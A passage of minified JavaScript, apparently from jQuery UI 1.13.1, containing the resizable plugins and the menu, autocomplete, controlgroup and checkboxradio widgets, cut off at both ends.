t=this.element,e=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||x("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return x.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return x.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return x.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return x.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){x.ui.plugin.call(this,t,[e,this.ui()]),"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),x.ui.plugin.add("resizable","animate",{stop:function(e){var i=x(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),n=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,o={width:i.size.width-a,height:i.size.height-n},a=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,n=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(x.extend(o,n&&a?{top:n,left:a}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&x(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),x.ui.plugin.add("resizable","containment",{start:function(){var i,s,o=x(this).resizable("instance"),t=o.options,e=o.element,n=t.containment,a=n instanceof x?n.get(0):/parent/.test(n)?e.parent().get(0):n;a&&(o.containerElement=x(a),/document/.test(n)||n===document?(o.containerOffset={left:0,top:0},o.containerPosition={left:0,top:0},o.parentData={element:x(document),left:0,top:0,width:x(document).width(),height:x(document).height()||document.body.parentNode.scrollHeight}):(i=x(a),s=[],x(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=o._num(i.css("padding"+e))}),o.containerOffset=i.offset(),o.containerPosition=i.position(),o.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]},t=o.containerOffset,e=o.containerSize.height,n=o.containerSize.width,n=o._hasScroll(a,"left")?a.scrollWidth:n,e=o._hasScroll(a)?a.scrollHeight:e,o.parentData={element:a,left:t.left,top:t.top,width:n,height:e}))},resize:function(t){var e=x(this).resizable("instance"),i=e.options,s=e.containerOffset,o=e.position,n=e._aspectRatio||t.shiftKey,a={top:0,left:0},r=e.containerElement,t=!0;r[0]!==document&&/static/.test(r.css("position"))&&(a=s),o.left<(e._helper?s.left:0)&&(e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-a.left),n&&(e.size.height=e.size.width/e.aspectRatio,t=!1),e.position.left=i.helper?s.left:0),o.top<(e._helper?s.top:0)&&(e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top),n&&(e.size.width=e.size.height*e.aspectRatio,t=!1),e.position.top=e._helper?s.top:0),i=e.containerElement.get(0)===e.element.parent().get(0),o=/relative|absolute/.test(e.containerElement.css("position")),i&&o?(e.offset.left=e.parentData.left+e.position.left,e.offset.top=e.parentData.top+e.position.top):(e.offset.left=e.element.offset().left,e.offset.top=e.element.offset().top),o=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-a.left:e.offset.left-s.left)),s=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-a.top:e.offset.top-s.top)),o+e.size.width>=e.parentData.width&&(e.size.width=e.parentData.width-o,n&&(e.size.height=e.size.width/e.aspectRatio,t=!1)),s+e.size.height>=e.parentData.height&&(e.size.height=e.parentData.height-s,n&&(e.size.width=e.size.height*e.aspectRatio,t=!1)),t||(e.position.left=e.prevPosition.left,e.position.top=e.prevPosition.top,e.size.width=e.prevSize.width,e.size.height=e.prevSize.height)},stop:function(){var t=x(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,o=t.containerElement,n=x(t.helper),a=n.offset(),r=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(o.css("position"))&&x(this).css({left:a.left-s.left-i.left,width:r,height:n}),t._helper&&!e.animate&&/static/.test(o.css("position"))&&x(this).css({left:a.left-s.left-i.left,width:r,height:n})}}),x.ui.plugin.add("resizable","alsoResize",{start:function(){var t=x(this).resizable("instance").options;x(t.alsoResize).each(function(){var t=x(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=x(this).resizable("instance"),s=e.options,o=e.originalSize,n=e.originalPosition,a={height:e.size.height-o.height||0,width:e.size.width-o.width||0,top:e.position.top-n.top||0,left:e.position.left-n.left||0};x(s.alsoResize).each(function(){var t=x(this),s=x(this).data("ui-resizable-alsoresize"),o={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];x.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(o[e]=i||null)}),t.css(o)})},stop:function(){x(this).removeData("ui-resizable-alsoresize")}}),x.ui.plugin.add("resizable","ghost",{start:function(){var t=x(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==x.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=x(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=x(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),x.ui.plugin.add("resizable","grid",{resize:function(){var t,e=x(this).resizable("instance"),i=e.options,s=e.size,o=e.originalSize,n=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,u=Math.round((s.width-o.width)/l)*l,c=Math.round((s.height-o.height)/h)*h,p=o.width+u,d=o.height+c,f=i.maxWidth&&i.maxWidth<p,m=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>p,s=i.minHeight&&i.minHeight>d;i.grid=r,g&&(p+=l),s&&(d+=h),f&&(p-=l),m&&(d-=h),/^(se|s|e)$/.test(a)?(e.size.width=p,e.size.height=d):/^(ne)$/.test(a)?(e.size.width=p,e.size.height=d,e.position.top=n.top-c):/^(sw)$/.test(a)?(e.size.width=p,e.size.height=d,e.position.left=n.left-u):((d-h<=0||p-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this)),0<d-h?(e.size.height=d,e.position.top=n.top-c):(d=h-t.height,e.size.height=d,e.position.top=n.top+o.height-d),0<p-l?(e.size.width=p,e.position.left=n.left-u):(p=l-t.width,e.size.width=p,e.position.left=n.left+o.width-p))}});x.ui.resizable,x.widget("ui.menu",{version:"1.13.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault(),this._activateItem(t)},"click .ui-menu-item":function(t){var e=x(t.target),i=x(x.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this._menuItems().first();e||this.focus(t,i)},blur:function(t){this._delay(function(){x.contains(this.element[0],x.ui.safeActiveElement(this.document[0]))||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t,!0),this.mouseHandled=!1}})},_activateItem:function(t){var e,i;this.previousFilter||t.clientX===this.lastMousePosition.x&&t.clientY===this.lastMousePosition.y||(this.lastMousePosition={x:t.clientX,y:t.clientY},e=x(t.target).closest(".ui-menu-item"),i=x(t.currentTarget),e[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))))},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=x(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var e,i,s,o=!0;switch(t.keyCode){case x.ui.keyCode.PAGE_UP:this.previousPage(t);break;case x.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case x.ui.keyCode.HOME:this._move("first","first",t);break;case x.ui.keyCode.END:this._move("last","last",t);break;case x.ui.keyCode.UP:this.previous(t);break;case x.ui.keyCode.DOWN:this.next(t);break;case x.ui.keyCode.LEFT:this.collapse(t);break;case x.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case x.ui.keyCode.ENTER:case x.ui.keyCode.SPACE:this._activate(t);break;case x.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=this.previousFilter||"",s=o=!1,i=96<=t.keyCode&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===e?s=!0:i=e+i,e=this._filterMenuItems(i),(e=s&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var t,e,s=this,o=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=x(this),e=t.prev(),i=x("<span>").data("ui-menu-submenu-caret",!0);s._addClass(i,"ui-menu-icon","ui-icon "+o),e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),(t=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=x(this);s._isDivider(t)&&s._addClass(t,"ui-menu-divider","ui-widget-content")}),i=(e=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(e,"ui-menu-item")._addClass(i,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!x.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){var i;"icons"===t&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",String(t)),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,s;this._hasScroll()&&(i=parseFloat(x.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(x.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-s,i=this.activeMenu.scrollTop(),s=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):s<e+t&&this.activeMenu.scrollTop(i+e-s+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=x.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:x(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this._removeClass(t.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=t},i?0:this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!x(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,i){var s;(s=this.active?"first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first():s)&&s.length&&this.active||(s=this._menuItems(this.activeMenu)[e]()),this.focus(i,s)},nextPage:function(t){var e,i,s;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===x.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(e=x(this)).offset().top-i-s<0}),this.focus(t,e)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var e,i,s;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,s=this.element.innerHeight(),0===x.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=x(this)).offset().top-i+s}),this.focus(t,e)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||x(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(String.prototype.trim.call(x(this).children(".ui-menu-item-wrapper").text()))})}});x.widget("ui.autocomplete",{version:"1.13.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this._isContentEditable(this.element),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))s=o=i=!0;else{s=o=i=!1;var e=x.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:s=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!s){var e=x.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){if(o)return o=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=x("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(t,e){var i,s;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){x(t.target).trigger(t.originalEvent)});s=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:s})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(s.value),(i=e.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(x("<div>").text(i))},100))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==x.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=x("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var e=this.menu.element[0];return t.target===this.element[0]||t.target===e||x.contains(e,t.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t=!(t=!(t=t&&(t.jquery||t.nodeType?x(t):this.document.find(t).eq(0)))||!t[0]?this.element.closest(".ui-front, dialog"):t).length?this.document[0].body:t},_initSource:function(){var i,s,o=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(x.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=x.ajax({url:s,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;t&&(e||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:x.map(t,function(t){return"string"==typeof t?{label:t,value:t}:x.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(x.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var s=this;x.each(t,function(t,e){s._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return x("<li>").append(x("<div>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),x.extend(x.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(x.ui.autocomplete.escapeRegex(e),"i");return x.grep(t,function(t){return i.test(t.label||t.value||t)})}}),x.widget("ui.autocomplete",x.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(x("<div>").text(e))},100))}});x.ui.autocomplete;var m=/ui-corner-([a-z]){2,6}/g;x.widget("ui.controlgroup",{version:"1.13.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var n=this,a=[];x.each(this.options.items,function(s,t){var e,o={};if(t)return"controlgroupLabel"===s?((e=n.element.find(t)).each(function(){var t=x(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),n._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),void(a=a.concat(e.get()))):void(x.fn[s]&&(o=n["_"+s+"Options"]?n["_"+s+"Options"]("middle"):{classes:{}},n.element.find(t).each(function(){var t=x(this),e=t[s]("instance"),i=x.widget.extend({},o);"button"===s&&t.parent(".ui-spinner").length||((e=e||t[s]()[s]("instance"))&&(i.classes=n._resolveClassesValues(i.classes,e)),t[s](i),i=t[s]("widget"),x.data(i[0],"ui-controlgroup-data",e||t[s]("instance")),a.push(i[0]))})))}),this.childWidgets=x(x.uniqueSort(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=x(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,s){var o={};return x.each(i,function(t){var e=s.options.classes[t]||"",e=String.prototype.trim.call(e.replace(m,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"!==t?this.refresh():this._callChildMethod(e?"disable":"enable")},refresh:function(){var o,n=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(x.each(["first","last"],function(t,e){var i,s=o[e]().data("ui-controlgroup-data");s&&n["_"+s.widgetName+"Options"]?((i=n["_"+s.widgetName+"Options"](1===o.length?"only":e)).classes=n._resolveClassesValues(i.classes,s),s.element[s.widgetName](i)):n._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}});x.widget("ui.checkboxradio",[x.ui.formResetMixin,{version:"1.13.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var t,e=this,i=this._super()||{};return this._readType(),t=this.element.labels(),this.label=x(t[t.length-1]),this.label.length||x.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){e.originalLabel+=3===this.nodeType?x(this).text():this.outerHTML}),this.originalLabel&&(i.label=this.originalLabel),null!=(t=this.element[0].disabled)&&(i.disabled=t),i},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button 